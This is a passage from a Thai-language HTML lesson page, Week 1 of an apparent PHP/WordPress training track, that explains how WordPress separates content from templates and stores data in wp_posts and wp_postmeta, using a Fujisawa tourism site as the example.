



<file: week-01/index.html>
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Week 1 — WP คิดยังไง: The WordPress Mental Model</title>
<link rel="stylesheet" href="../style.css">
</head>
<body>
<header class="hero">
  <div class="wrap">
    <div class="crumb"><a href="../index.html">PHP Full Stack Track</a> · Week 1</div>
    <h1>🧠 WP คิดยังไง — The WordPress Mental Model</h1>
    <p>เป้าหมายปลายทางของแทร็ก: ทำเว็บ Fujisawa ให้เป็น <strong>dynamic</strong> — ข้อมูลทุกอย่างเชื่อมกันในฐานข้อมูล
    ดึงมาแสดงบนหน้าเว็บได้ และทีมคอนเทนต์เข้าไปเพิ่ม/แก้เองได้จาก wp-admin โดยไม่ต้องแตะโค้ด
    — บทนี้คือรากของเรื่องทั้งหมดนั้น</p>
    <p style="margin-top:10px;font-size:.9rem;opacity:.85">⏱ เนื้อหา ~2-3 ชม. + Mission ~3-4 ชม. (ในเวลางาน) · 🎯 Mission: Phase 0 + repo wp-hooks-lab</p>
  </div>
</header>
<div class="wrap">

  <div class="card">
    <h3 style="margin-top:0">🔑 คีย์เวิร์ดภาพจำ (ทวนทุกศุกร์ — Friday Rebuild)</h3>
    <div class="kw-row">
      <span class="kw">💡 เว็บ dynamic = ป้ายไฟ LED (แก้ที่แผงควบคุม ไม่แก้ที่ป้าย)</span>
      <span class="kw">🗄 wp_posts = ตู้เอกสารตู้เดียว (ลิ้นชักแยกด้วย post_type)</span>
      <span class="kw">📎 field ลงเอยที่ postmeta = โพสต์อิทแปะแฟ้ม</span>
      <span class="kw">🔌 hook = ปลั๊กไฟ</span>
      <span class="kw">↩️ filter ต้องคืนค่าเสมอ</span>
      <span class="kw">🪜 template hierarchy = บันไดเลือกไฟล์</span>
      <span class="kw">🚪 Page Template = ทางลัดข้ามบันได</span>
    </div>
  </div>

  <h2>🧠 แนวคิด & หลักการ</h2>
  <div class="card">
    <h3>หลักการ 1: เว็บ dynamic = "แยกข้อมูลออกจากหน้าตา"</h3>
    <p><strong>ปัญหาที่มันเกิดมาแก้:</strong> ลองนึกภาพดีไซน์ HTML 44 หน้าของ Fujisawa ถ้าใช้แบบ static ตรงๆ —
    ทีมคอนเทนต์อยากเพิ่มร้านอาหาร 1 ร้าน ต้องมาตามหา dev ให้แก้ไฟล์ HTML แล้วอัปโหลดใหม่ ทุกครั้ง ทุกภาษา (×8!)
    เว็บแบบนี้เรียกว่า "สวยแต่ตาย" — เนื้อหาถูกฝังตายอยู่ในโค้ด</p>
    <p><strong>เปรียบเปรย:</strong> เว็บ static = <em>ป้ายเขียนมือ</em> อยากเปลี่ยนข้อความต้องทาสีเขียนใหม่ทั้งป้าย ·
    เว็บ dynamic (WordPress) = <em>ป้ายไฟ LED</em> ตัวป้าย (template) ติดตั้งครั้งเดียว ข้อความวิ่งมาจากแผงควบคุม (wp-admin)
    — คนเปลี่ยนข้อความไม่ต้องรู้ว่าหลอดไฟต่อกันยังไง</p>
    <p>หลักคิดเบื้องหลังคือ <strong>Separation of Concerns</strong> แยก 3 อย่างออกจากกันเด็ดขาด:</p>
    <table>
      <tr><th>ส่วน</th><th>คืออะไร</th><th>ใครดูแล</th></tr>
      <tr><td>🖼 หน้าตา (Template)</td><td>โครง HTML + PHP ที่มี "ช่องว่าง" รอเสียบข้อมูล</td><td>dev (เรา) — เขียนครั้งเดียว</td></tr>
      <tr><td>🗄 ข้อมูล (Database)</td><td>เนื้อหาจริง: ชื่อร้าน รูป เวลาเปิด-ปิด 8 ภาษา</td><td>ฐานข้อมูล — แหล่งความจริงเดียว</td></tr>
      <tr><td>🚪 ประตูแก้ข้อมูล (wp-admin)</td><td>ฟอร์มหลังบ้านสำหรับเพิ่ม/แก้/ลบเนื้อหา</td><td>ทีมคอนเทนต์ — ไม่ต้องเขียนโค้ด</td></tr>
    </table>
    <p>ประโยคเดียวที่สรุปงาน redesign ทั้งโปรเจค (มาจากเอกสารส่งมอบจริง):
    <strong>"ดีไซน์ = โครง markup · ฐานข้อมูล = แหล่งความจริง · เนื้อหาแก้ผ่าน wp-admin"</strong></p>

    <h3>หลักการ 2: จะเข้าใจ WordPress ต้องไล่ "เส้นทางข้อมูล" ให้ออก</h3>
    <p>คนที่ "ใช้ WP เป็น" จำว่าต้องคลิกอะไร — พอเจอโจทย์ใหม่จะไปต่อไม่ได้
    คนที่ "เข้าใจ WP" รู้ว่า<em>ข้อมูลไหลจากไหนไปไหน</em> — เจอโจทย์ใหม่ก็ไล่เส้นทางแล้วหาจุดเสียบโค้ดเองได้
    ทั้งระบบ WordPress ตั้งอยู่บน 3 เสา ตามเส้นทางข้อมูลพอดี:</p>
    <ol>
      <li><strong>Data:</strong> เนื้อหาทุกชนิดเก็บในตาราง <code>wp_posts</code> (+ ข้อมูลเสริมใน <code>wp_postmeta</code>)</li>
      <li><strong>Logic:</strong> การต่อเติมทุกอย่างทำผ่าน <strong>hook</strong> — เสียบโค้ดเพิ่ม ไม่แก้ของเดิม</li>
      <li><strong>Presentation:</strong> WP เลือกไฟล์ template ให้อัตโนมัติตามกติกาชื่อไฟล์ (<strong>template hierarchy</strong>)</li>
    </ol>

    <h3>หลักการ 3: เมื่อไหร่ใช้ / เมื่อไหร่ไม่ใช้</h3>
    <p>ถ้าเนื้อหาแทบไม่เคยเปลี่ยนและไม่มีทีมคอนเทนต์ — static HTML ก็พอ (เร็วกว่า ปลอดภัยกว่า ดูแลถูกกว่า)
    WordPress คุ้มเมื่อ<strong>คนที่ไม่เขียนโค้ดต้องแก้เนื้อหาเองบ่อยๆ</strong> — ซึ่งคือเคส Fujisawa เป๊ะ:
    ข่าวออกทุกสัปดาห์ อีเวนต์เปลี่ยนตามฤดู ร้านเปิด-ปิด และทีมคอนเทนต์ดูแล 8 ภาษา</p>
  </div>

  <figure class="figure">
    <svg viewBox="0 0 760 240" xmlns="http://www.w3.org/2000/svg" font-family="Sarabun,sans-serif" role="img" aria-label="เส้นทางข้อมูลของเว็บ dynamic">
      <defs><marker id="ar1" markerWidth="10" markerHeight="10" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" fill="#6b7280"/></marker></defs>
      <rect x="15" y="40" width="160" height="110" rx="10" fill="#e4eff5" stroke="#15679f" stroke-width="2"/>
      <text x="95" y="70" text-anchor="middle" font-size="13" font-weight="bold" fill="#0c3f5e">🚪 wp-admin</text>
      <text x="95" y="95" text-anchor="middle" font-size="11" fill="#1f2937">ทีมคอนเทนต์กรอก</text>
      <text x="95" y="113" text-anchor="middle" font-size="11" fill="#1f2937">เพิ่มร้าน / แก้ข่าว</text>
      <text x="95" y="131" text-anchor="middle" font-size="11" fill="#6b7280">(8 ภาษาในฟอร์มเดียว)</text>
      <rect x="210" y="40" width="160" height="110" rx="10" fill="#fff" stroke="#15679f" stroke-width="2"/>
      <text x="290" y="70" text-anchor="middle" font-size="13" font-weight="bold" fill="#0c3f5e">🗄 Database</text>
      <text x="290" y="95" text-anchor="middle" font-size="11" fill="#1f2937">wp_posts</text>
      <text x="290" y="113" text-anchor="middle" font-size="11" fill="#1f2937">wp_postmeta</text>
      <text x="290" y="131" text-anchor="middle" font-size="11" fill="#6b7280">แหล่งความจริงเดียว</text>
      <rect x="405" y="40" width="160" height="110" rx="10" fill="#fff" stroke="#d97706" stroke-width="2"/>
      <text x="485" y="70" text-anchor="middle" font-size="13" font-weight="bold" fill="#92400e">📄 Template PHP</text>
      <text x="485" y="95" text-anchor="middle" font-size="11" fill="#1f2937">the_title()</text>
      <text x="485" y="113" text-anchor="middle" font-size="11" fill="#1f2937">get_field()</text>
      <text x="485" y="131" text-anchor="middle" font-size="11" fill="#6b7280">ช่องว่างรอเสียบข้อมูล</text>
      <rect x="600" y="40" width="145" height="110" rx="10" fill="#ecfdf5" stroke="#059669" stroke-width="2"/>
      <text x="672" y="70" text-anchor="middle" font-size="13" font-weight="bold" fill="#047857">🌐 หน้าเว็บ</text>
      <text x="672" y="95" text-anchor="middle" font-size="11" fill="#1f2937">ผู้ชมเห็นเนื้อหา</text>
      <text x="672" y="113" text-anchor="middle" font-size="11" fill="#1f2937">อัปเดตล่าสุดเสมอ</text>
      <line x1="175" y1="95" x2="205" y2="95" stroke="#6b7280" stroke-width="2" marker-end="url(#ar1)"/>
      <line x1="370" y1="95" x2="400" y2="95" stroke="#6b7280" stroke-width="2" marker-end="url(#ar1)"/>
      <line x1="565" y1="95" x2="595" y2="95" stroke="#6b7280" stroke-width="2" marker-end="url(#ar1)"/>
      <text x="380" y="200" text-anchor="middle" font-size="13" fill="#1f2937">แก้เนื้อหา = กลับไปแก้ที่ช่องแรกช่องเดียว → ทุกหน้าที่ดึงข้อมูลนี้เปลี่ยนเองทันที <tspan font-weight="bold">ไม่ต้องแตะโค้ด</tspan></text>
      <text x="380" y="222" text-anchor="middle" font-size="12" fill="#6b7280">dev เขียนช่องที่ 3 ครั้งเดียว · ทีมคอนเทนต์ใช้ช่องที่ 1 ตลอดไป — นี่คือ "dynamic"</text>
    </svg>
    <figcaption>ภาพที่ 1: เส้นทางข้อมูลของเว็บ dynamic — หัวใจของงาน redesign Fujisawa ทั้งโปรเจค</figcaption>
  </figure>

  <h2>ส่วนที่ 1: เสา Data — "ทุกอย่างคือ wp_posts"</h2>
  <div class="card">
    <p><strong>เปรียบเปรย:</strong> WordPress ไม่ได้สร้างตู้เอกสารใหม่ทุกครั้งที่มีเนื้อหาชนิดใหม่ —
    มันใช้<em>ตู้เอกสารตู้เดียว</em>ชื่อ <code>wp_posts</code> แล้วติดป้ายแยกลิ้นชักด้วยคอลัมน์เดียวคือ <code>post_type</code>
    (ลิ้นชัก page, ลิ้นชัก news, ลิ้นชักรูปภาพ...) ส่วนข้อมูลเสริมของแต่ละแฟ้ม (เวลาเปิด-ปิด, พิกัด, ราคา)
    เขียนใส่<em>โพสต์อิทแปะข้างแฟ้ม</em> = ตาราง <code>wp_postmeta</code> (เก็บเป็นคู่ key–value ผูกกับ <code>post_id</code>)</p>

    <h3>กรอกอะไรใน wp-admin แล้วมันไปไหน?</h3>
    <p>นี่คือคำถามที่เชื่อม "หน้าจอที่วีใช้ทุกวัน" เข้ากับ "ฐานข้อมูลจริง" — ตารางนี้คือแผนที่:</p>
    <table>
      <tr><th>สิ่งที่กรอกใน wp-admin</th><th>ไปเก็บที่</th></tr>
      <tr><td>ช่องหัวข้อ (Title)</td><td><code>wp_posts.post_title</code></td></tr>
      <tr><td>กล่องเนื้อหาหลัก (Editor)</td><td><code>wp_posts.post_content</code></td></tr>
      <tr><td>Featured image</td><td>รูปเป็นแถวใหม่ (post_type=<code>attachment</code>) + โพสต์อิท <code>_thumbnail_id</code> ชี้หากัน</td></tr>
      <tr><td>ทุกช่องของ ACF (เวลาเปิด-ปิด, พิกัด, FAQ...)</td><td><code>wp_postmeta</code> — 1 field = 1 แถว key–value</td></tr>
      <tr><td>หมวด/แท็ก (taxonomy)</td><td>ตระกูล <code>wp_terms</code> (Week 3 เจาะเต็ม)</td></tr>
    </table>
    <div class="tip"><strong>ทำไมต้องรู้แผนที่นี้:</strong> เวลาหน้าเว็บแสดงข้อมูลผิด จะได้รู้ว่าไปไล่ดูที่ไหน —
    "ชื่อผิด" ดูที่ wp_posts / "เวลาเปิด-ปิดผิด" ดูที่ postmeta / "อยู่ผิดหมวด" ดูที่ terms — debug เร็วขึ้น 10 เท่า</div>
  </div>

  <figure class="figure">
    <svg viewBox="0 0 760 300" xmlns="http://www.w3.org/2000/svg" font-family="Sarabun,sans-serif" role="img" aria-label="ตาราง wp_posts และ wp_postmeta">
      <defs><marker id="ar2" markerWidth="10" markerHeight="10" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" fill="#6b7280"/></marker></defs>
      <rect x="20" y="25" width="430" height="245" rx="10" fill="#fff" stroke="#15679f" stroke-width="2"/>
      <text x="235" y="52" text-anchor="middle" fill="#0c3f5e" font-size="14" font-weight="bold">🗄 ตาราง wp_posts (ตู้เดียวทั้งเว็บ)</text>
      <line x1="40" y1="65" x2="430" y2="65" stroke="#e5e7eb"/>
      <text x="50" y="90" fill="#6b7280" font-size="12">ID | post_title</text><text x="300" y="90" fill="#0c3f5e" font-size="12" font-weight="bold">post_type</text>
      <text x="50" y="118" fill="#1f2937" font-size="12">12 | Enoshima Sea Candle</text><text x="300" y="118" fill="#047857" font-size="12">whattosee</text>
      <text x="50" y="146" fill="#1f2937" font-size="12">47 | Fireworks Festival</text><text x="300" y="146" fill="#047857" font-size="12">news</text>
      <text x="50" y="174" fill="#1f2937" font-size="12">88 | hero-image.webp</text><text x="300" y="174" fill="#047857" font-size="12">attachment</text>
      <text x="50" y="202" fill="#1f2937" font-size="12">93 | About (ลิงก์ในเมนู)</text><text x="300" y="202" fill="#047857" font-size="12">nav_menu_item</text>
      <text x="50" y="230" fill="#1f2937" font-size="12">95 | About เวอร์ชันก่อนแก้</text><text x="300" y="230" fill="#047857" font-size="12">revision</text>
